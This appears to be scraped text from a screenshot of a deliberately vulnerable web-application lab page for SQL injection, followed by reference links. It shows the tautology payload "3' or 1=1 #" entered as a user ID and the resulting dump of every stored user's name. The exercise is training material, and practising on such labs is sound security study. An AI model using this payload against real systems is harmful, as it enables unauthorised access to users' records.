 Vulnerability: SQL Injection
User ID:
Submit
ID: 3' or 1=1 #
First name: admin
Surname: admin
ID: 3' or 1=1 #
First name: Gordon
Surname: Brown
ID: 3' or 1=1 #
First name: Hack
Surname: Me
ID: 3' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 3' or 1=1 #
First name: Bob
Surname: Smith
ID: 3' or 1=1 #
First name: user
Surname: user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/